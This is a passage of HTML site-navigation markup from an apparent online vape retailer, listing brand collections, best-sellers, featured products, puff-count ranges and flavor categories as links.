                              <span class="site-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/north"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/upends"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">BEST SELLING TOP 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-bit-35k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-15000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-tn9000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">FEATURED PRODUCTS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-puffs">
          <span class="site-nav__label">SHOP BY PUFFS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-puffs">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Less 5000 then Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">5000 - 5999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">6000 - 6999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">7000 - 7999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">8000 - 8999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">9000 - 9999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">10000 - 12999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">15000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/20000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">20000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">30000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">40000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/50000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">50000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/60000-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">60000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/70000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">70000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/100k-puffs"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">100K Puffs </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-flavor">
          <span class="site-nav__label">SHOP BY FLAVOR</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-flavor">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Alaska Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/b-pop"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">B-Pop</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/baja-burst"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Baja Burst</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Berry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/black-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Black Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-raz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raz</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Razz Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Slurpee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Lemon Nana</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blueberry-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Pound Cake</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blue-raspberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raspberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bonker Berries</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bubble Gum</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/banana-taffy-freeze"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana Taffy Freeze</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/crazy-berry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Crazy Berry </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cherry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/clear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Clear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coconut"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coconut</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Colombiann Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cookie Butter</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cool-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cool Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/custard"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Custard</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/california-cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">California Cherry </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dualicious"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dualicious</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/deep-purple"
